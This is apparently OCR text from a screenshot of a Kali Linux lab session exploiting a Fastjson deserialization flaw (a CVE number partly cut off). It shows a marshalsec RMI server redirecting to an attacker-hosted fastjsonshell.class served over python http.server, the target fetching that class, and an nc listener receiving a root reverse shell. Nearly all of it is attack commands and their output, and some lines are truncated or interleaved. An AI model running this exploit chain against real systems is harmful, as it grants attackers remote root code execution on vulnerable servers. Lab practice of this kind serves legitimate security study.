 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
root@kali: /home/kali/Desktop/marshalsec/target
文件 动作 编辑 查看 帮助
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefSe
http://192.168.41.219:9090/#fastjsonshell" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.41.54:38508
Reading message...
Is RMI.lookup call for fastjsonshell 2
Sending remote classloading stub targeting http://192.168.41.219:9090/f
nshell.class
Closing connection
Have connection from /192.168.41.54:40662
Reading message...
Is RMI.lookup call for fastjsonhell 2
Sending remote classloading stub targeting http://192.168.41.219:9090/f
nshell.class
Closing connection
root@kali: /home/kali/Desktop/marshalsec/target
文件 动作 编辑 查看 帮助
└─# ls
archive-tmp generated-test-sources maven-status
classes marshalsec-0.0.3-SNAPSHOT-all.jar test-classes
fastjsonshell.java marshalsec-0.0.3-SNAPSHOT.jar
generated-sources maven-archiver
┌──(root㉿kali)-[/home/kali/Desktop/marshalsec/target]
└─# javac fastjsonshell.java
┌──(root㉿kali)-[/home/kali/Desktop/marshalsec/target]
└─# python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.41.54 - - [22/Sep/2024 15:43:58] "GET /fastjsonshell.class HTTP/1
200 -
192.168.41.54 - - [22/Sep/2024 15:46:51] "GET /fastjsonshell.class HTTP/1
200 -
^[^A
root@kali: /home/kali/Desktop/marshalsec/target
文件 动作 编辑 查看 帮助
usr
var
whoami
root
^Z
zsh: suspended nc -lvvp 8888
┌──(root㉿kali)-[/home/kali/Desktop/marshalsec/target]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.41.54: inverse host lookup failed: Unknown host
connect to [192.168.41.219] from (UNKNOWN) [192.168.41.54] 46900
las
/bin/bash: las: command not found
ls
bin
boot
1234
3
15:47
4.9
1
CVE-2020-...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。